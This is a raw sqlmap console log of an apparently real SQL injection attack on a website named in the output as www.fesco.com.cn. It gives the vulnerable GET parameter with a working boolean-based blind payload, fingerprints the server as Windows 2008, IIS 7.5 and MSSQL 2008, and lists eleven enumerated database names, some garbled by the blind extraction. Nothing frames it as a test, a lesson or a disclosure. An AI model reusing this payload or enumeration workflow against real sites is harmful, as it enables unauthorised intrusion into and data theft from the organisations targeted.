 E:\tools\SqlMap免Python环境绿色版\Run.exe
[*] starting at 19:52:46
[19:52:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:52:47] [INFO] testing connection to the target url
[19:52:48] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: wherestr
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sortid=0&column_id=0&pageno=0&pagesize=40&searchColumn=&searchValue
=&template_id=0&wherestr=%' AND 3698=3698 AND '%'='
---
[19:52:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, JSP
back-end DBMS: Microsoft SQL Server 2008
[19:52:48] [INFO] fetching database names
[19:52:48] [INFO] fetching number of databases
[19:52:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:52:48] [INFO] retrieved:
[19:52:50] [WARNING] reflective value(s) found and filtering out
11
[19:53:10] [INFO] retrieved: fescoaoyun
[19:54:41] [INFO] retrieved: fescoproject
[19:57:06] [INFO] retrieved: maste`
[19:59:24] [INFO] retrieved: model
[20:01:15] [INFO] retrieved: msdb
[20:03:33] [INFO] retrieved: new_cms
[20:07:19] [INFO] retrieved: n
[20:08:12] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
e@_cms_daokubak
[20:12:24] [INFO] retrieved: new_cms2014
[20:15:44] [INFO] retrieved: newProject
[20:19:51] [INFO] retrieved: tempdb
[20:21:59] [INFO] retrieved: zhu2014bak
available databases [11]:
[*] [maste`]
[*] fescoaoyun
[*] fescoproject
[*] model
[*] msdb
[*] ne@_cms_daokubak
[*] new_cms
[*] new_cms2014
[*] newProject
[*] tempdb
[*] zhu2014bak
[20:25:40] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 4 times
[20:25:40] [INFO] fetched data logged to text files under 'E:\tools\SQLMAP~1\Bin
\output\www.fesco.com.cn'
[*] shutting down at 20:25:40
[root@Hacker~]# Sqlmap